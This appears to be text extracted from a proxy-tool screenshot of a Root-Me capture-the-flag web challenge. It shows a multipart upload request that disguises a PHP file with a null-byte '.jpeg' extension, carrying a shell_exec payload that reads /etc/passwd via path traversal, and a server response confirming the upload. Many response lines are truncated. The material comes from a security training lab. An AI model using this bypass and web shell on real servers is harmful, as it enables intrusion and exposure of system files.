 Send
Cancel
< | ▼
> | ▼
Target: http://challenge01.root-me.org
?
Request
Raw
Params
Headers
Hex
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------11694415151556578384531032168
9 Content-Length: 289
10 Connection: close
11 Cookie: PHPSESSID=h50fgm730lidfgjkdkpi58apd7
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------11694415151556578384531032168
15 Content-Disposition: form-data; name="file"; filename="test2.php%00.jpeg"
16 Content-Type: image/jpeg
17
18 <?php
19 echo shell_exec("cat ../../../../../../etc/passwd");
20 ?>
21
22 -----------------------------11694415151556578384531032168--
23
Response
Raw
Headers
Hex
Render
13 <html>
<body>
<link rel='stylesheet' property='stylesheet' id
<iframe id='iframe' src='https://www.root-me.or
</iframe>
<h1>
Photo gallery v 0.04
</h1>
<span id="menu"/>&nbsp;|&nbsp;<span><a href='?g
</span>
&nbsp;|&nbsp;<span><a href='?galerie=Hackin9'>H
</span>
&nbsp;|&nbsp;<span><a href='?galerie=MISC'>MISC
</span>
&nbsp;|&nbsp;<span><a href='?galerie=Phrack'><b
Phrack
</b>
</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: test2.php%00.jpeg
</li>
<li>
Type: image/jpeg
</li>
<li>
Size: 0.060546875 kB
</li>
<li>
Stored in: <a href='./galerie/upload/h50fgm
</li>
</ul>
<b>
File uploaded
</b>